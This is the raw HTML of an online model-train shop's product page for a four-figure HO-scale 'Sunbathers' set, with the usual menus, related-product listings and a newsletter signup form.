href="https://www.etrains.com.au/product-category/etrains/buildings/z-scale-buildings/"><span class="w-nav-title">Z Scale Buildings</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-730"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etoys/"><span class="w-nav-title">eToys</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-18046"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/132-150-scale-vehicles-etoys/"><span class="w-nav-title">1:32 &#8211; 1:50 Scale Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17862"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/action-figures/"><span class="w-nav-title">Action Figures</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25270"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/aircraft-etoys/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17859"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/arts-crafts/"><span class="w-nav-title">Arts &amp; Crafts</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17854"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/bags/"><span class="w-nav-title">Bags</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17864"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/clearance/"><span class="w-nav-title">Clearance</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17853"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/dolls/"><span class="w-nav-title">Dolls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17863"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/electronic-toys/"><span class="w-nav-title">Electronic Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25273"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/fidget-toys/"><span class="w-nav-title">Fidget Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17846"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/games-puzzles/"><span class="w-nav-title">Games &amp; Puzzles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17856"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/hair-accessories/"><span class="w-nav-title">Hair Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17855"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/jewellery/"><span class="w-nav-title">Jewellery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17848"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/key-rings/"><span class="w-nav-title">Key Rings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17858"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/nursery-preschool/"><span class="w-nav-title">Nursery / Preschool</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17860"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/outdoor/"><span class="w-nav-title">Outdoor</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17857"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/pretend-play/"><span class="w-nav-title">Pretend Play</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17850"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/sensory-toys/"><span class="w-nav-title">Sensory Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17847"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/soft-toys/"><span class="w-nav-title">Soft Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17851"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/stem-educational/"><span class="w-nav-title">Stem &amp; Educational</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25276"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/tabletop-gaming-etoys/"><span class="w-nav-title">Tabletop Gaming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25279"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/thomas-friends-etoys/"><span class="w-nav-title">Thomas &amp; Friends</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17861"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/vehicles-hobbies/"><span class="w-nav-title">Vehicles &amp; Hobbies</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17852"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/zuru-5-surprise/"><span class="w-nav-title">Zuru 5 Surprise</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="/brands/"><span class="w-nav-title">Brands</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-521"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="/autumn-specials/"><span class="w-nav-title">Current Specials</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-549"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/shipping-information/"><span class="w-nav-title">Shipping Information</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25192" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_1 menu-item-25192"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/product/gift-card/"><span class="w-nav-title">Gift Cards</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-523"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/about-us/"><span class="w-nav-title">About</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-29548" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-29548"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-524"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1190,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main product type-product post-19784 status-publish first instock product_cat-etrains product_cat-people product_cat-people-ho-scale has-post-thumbnail purchasable product-type-simple">
					
			<section class="l-section wpb_row us_custom_2492b792 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row us_custom_86bec219 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="g-breadcrumbs us_custom_4a1d3b33 has_text_color separator_custom align_none"><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au">Home</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/">Etrains</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/people/">People</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/people/people-ho-scale/">People HO Scale</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item">Sunbathers</div></nav></div></div></div><div class="g-cols wpb_row us_custom_250ed4ea via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-html">    <div style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff" class="swiper mySwiper2">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/15851-2.jpg" />
            </div>
                    </div>
    </div>
    <div thumbsSlider="" class="swiper mySwiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/15851-2.jpg" />
            </div>
                    </div>
    </div>
    </div></div></div><div class="wpb_column vc_column_container type_sticky"><div class="vc_column-inner"><div class="w-post-elm post_taxonomy us_custom_5f985043 h-5 mb-0 has_text_color style_simple"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-361 term-people">People</span><b>, </b><span class="term-362 term-people-ho-scale">People HO Scale</span></div><h1 class="w-post-elm post_title h-2 mb-0 align_left entry-title color_link_inherit">Sunbathers</h1><div class="w-post-elm product_field sku mb-1 product_meta"><span class="w-post-elm-before">SKU: </span><span class="sku">NOC15851</span></div><p class="w-post-elm product_field price us_custom_2ccdca03 mb-1 h-4 has_text_color"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></p><div class="w-html"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="24.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="NOC15851" data-item-categories="Etrains,People,People HO Scale"></square-placement>

</div><div class="w-post-elm add_to_cart add-to-cart-btn mb-1"><p class="stock in-stock">6 in stock</p>

	
	<form class="cart" action="https://www.etrains.com.au/product/sunbathers/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69710edd81170">Sunbathers quantity</label>
	<input
		type="number"
				id="quantity_69710edd81170"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="6"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="19784" class="single_add_to_cart_button button alt">Add to cart</button>

		<div class="wc-ppcp-product-payments__container bottom">
    <ul class="wc-ppcp-product-payment__methods">
		            <li class="wc-ppcp-product-payment-method payment_method_ppcp">
				<input type="hidden" class="wc-ppcp-payment-method-data" data-payment-method-data="[]"/><input type="hidden" id="ppcp_paypal_order_id" name="ppcp_paypal_order_id"/><div id="wc-ppcp-product-button-container" class="wc-ppcp-product-button-container"></div>            </li>
		    </ul>
</div>
	</form>

	
<div class="woocommerce-notices-wrapper"></div></div><div class="w-tabs product-accordion style_default switch_click accordion remove_indents" style="--sections-title-size:clamp(1.3rem,2.5vw,1.5rem)"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="e0b6"><button class="w-tabs-section-header" aria-controls="content-e0b6" aria-expanded="false"><div class="w-tabs-section-title">Description</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-e0b6"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm post_content us_custom_da7ceeb3 reset-span-styling" itemprop="text"><div>HO &#8211; 1:87 Scale</div>
<div></div>
<div>The Set &#8220;Sunbathers&#8221; contains 4 figures.</div>
<div></div>
<div>Made in Vietnam</div>
<div></div>
<div>Note &#8211; Model item, not a toy! Not suitable for children under 14 years.</div>
<div></div>
</div></div></div></div><div class="w-tabs-section" id="v228"><button class="w-tabs-section-header" aria-controls="content-v228" aria-expanded="false"><div class="w-tabs-section-title">Delivery &amp; Returns</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-v228"><div class="w-tabs-section-content-h i-cf"><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_6 btn-shadow" href="/shipping-information/"><span class="w-btn-label">View Delivery &amp; Return Page</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_8361435b h-2 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">You may also like</span></span></h2><div class="w-grid feature-product type_grid layout_129 cols_3 with_css_animation" id="us_grid_1" style="--gap:1.25rem;" data-filterable="true"><style>@media (max-width:1024px){#us_grid_1 .w-grid-item{width:50%}}@media (max-width:800px){#us_grid_1 .w-grid-list{margin:0}#us_grid_1 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_129 .w-grid-item-h{}.layout_129 .usg_vwrapper_1{padding:2rem!important;background:#ffffff!important}.layout_129 .usg_post_image_1{width:fit-content!important;max-height:10rem!important;margin-left:auto!important;margin-right:auto!important}.layout_129 .usg_post_title_1{color:#000000!important}.layout_129 .usg_post_taxonomy_1{color:#0086A5!important;text-align:center!important}.layout_129 .usg_product_field_1{font-size:1.25rem!important;font-family:var(--font-family)!important;font-weight:500!important;margin-top:0.5rem!important}</style><div class="w-grid-list">	<article class="w-grid-item us_animate_fade size_1x1 post-32683 product type-product status-publish has-post-thumbnail brand-faller product-scale-ho product-scale-n product-scale-tt product-scale-z product_cat-accessories-ho-scale product_cat-accessories-n-scale product_cat-buildings product_cat-buildings-ho-scale product_cat-etrains  instock taxable shipping-taxable purchasable product-type-simple" data-id="32683" style="animation-delay:0s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/sound-effect-sound-effect-historic-siren/" class="w-grid-item-anchor" aria-label="Sound effect &#8211; Historic Siren"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1684" height="1080" src="https://www.etrains.com.au/wp-content/uploads/2025/03/180259_fg_01.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2025/03/180259_fg_01.jpg 1684w, https://www.etrains.com.au/wp-content/uploads/2025/03/180259_fg_01-300x192.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2025/03/180259_fg_01-1024x657.jpg 1024w, https://www.etrains.com.au/wp-content/uploads/2025/03/180259_fg_01-600x385.jpg 600w" sizes="auto, (max-width: 1684px) 100vw, 1684px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Sound effect &#8211; Historic Siren</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-368 term-accessories-ho-scale">Accessories HO Scale</span><b>, </b><span class="term-395 term-accessories-n-scale">Accessories N Scale</span><b>, </b><span class="term-365 term-buildings">Buildings</span><b>, </b><span class="term-366 term-buildings-ho-scale">Buildings HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.50</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="38.50" data-platform="WooCommerce" data-page-type="product" data-item-skus="FAL180261" data-item-categories="Accessories HO Scale,Accessories N Scale,Buildings,Buildings HO Scale,Etrains"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-22598 product type-product status-publish has-post-thumbnail brand-busch product-scale-ho product_cat-buildings product_cat-buildings-ho-scale product_cat-etrains last instock taxable shipping-taxable purchasable product-type-simple" data-id="22598" style="animation-delay:0.1s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/2-half-timbered-houses-connected-with-bridge-kit/" class="w-grid-item-anchor" aria-label="2 Half-timbered Houses connected with Bridge &#8211; kit"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1940" height="1097" src="https://www.etrains.com.au/wp-content/uploads/2024/12/BUS1538-1538-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/12/BUS1538-1538-scaled.jpg 1940w, https://www.etrains.com.au/wp-content/uploads/2024/12/BUS1538-1538-300x170.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2024/12/BUS1538-1538-1024x579.jpg 1024w, https://www.etrains.com.au/wp-content/uploads/2024/12/BUS1538-1538-600x339.jpg 600w" sizes="auto, (max-width: 1940px) 100vw, 1940px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">2 Half-timbered Houses connected with Bridge &#8211; kit</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-365 term-buildings">Buildings</span><b>, </b><span class="term-366 term-buildings-ho-scale">Buildings HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>163.95</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="163.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="BUS1538" data-item-categories="Buildings,Buildings HO Scale,Etrains"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-32719 product type-product status-publish has-post-thumbnail brand-faller product-scale-ho product_cat-etrains product_cat-people product_cat-people-ho-scale first instock taxable shipping-taxable purchasable product-type-simple" data-id="32719" style="animation-delay:0.2s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/wedding-guests-5/" class="w-grid-item-anchor" aria-label="Wedding guests"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1920" height="566" src="https://www.etrains.com.au/wp-content/uploads/2025/03/151653.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2025/03/151653.jpg 1920w, https://www.etrains.com.au/wp-content/uploads/2025/03/151653-300x88.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2025/03/151653-1024x302.jpg 1024w, https://www.etrains.com.au/wp-content/uploads/2025/03/151653-600x177.jpg 600w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Wedding guests</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-361 term-people">People</span><b>, </b><span class="term-362 term-people-ho-scale">People HO Scale</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.95</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="23.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="FAL151653" data-item-categories="Etrains,People,People HO Scale"></square-placement></div></div>		</div>
			</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1440,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;3&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;129&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;fade&quot;,&quot;overriding_link&quot;:&quot;%7B%22type%22%3A%22post%22%7D&quot;,&quot;post_id&quot;:289,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;product&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[19784],&quot;meta_query&quot;:[{&quot;key&quot;:&quot;_stock_status&quot;,&quot;value&quot;:&quot;outofstock&quot;,&quot;compare&quot;:&quot;!=&quot;}],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;exclude-from-catalog&quot;],&quot;operator&quot;:&quot;NOT IN&quot;}],&quot;posts_per_page&quot;:&quot;3&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;RAND(530731746)&quot;},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;product&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div></div></div></div></div></section>

		
	</main>
	
</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row us_custom_cb257a39 reset-position py-1 height_medium" id="footer"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_711f4921 align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Group-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="g-cols wpb_row us_custom_9163f7e8 mb-2 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_9d0bf402 has_text_color"><span class="w-text-h"><span class="w-text-value">JOIN OUR NEWSLETTER</span></span></h2><div class="wpb_text_column us_custom_2509bbe8 mb-2 has_text_color"><div class="wpb_wrapper"><p>Stay up-to-date with news, products and exclusive offers!</p>
</div></div>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework us_custom_9403bef5 newsletter-form' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/product/sunbathers/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Name:</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type='submit' id='gform_submit_button_1' class='gform-button gform-button--white  button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=67e1aed93d54b53be139c72d3c70556b' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjc3NGZkMmNjZjFiMmRhZTEzYTlkOGMwYzkyN2YzODdmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_f61d6947467ccd3aa5af24db320235dd" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_f61d6947467ccd3aa5af24db320235dd";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
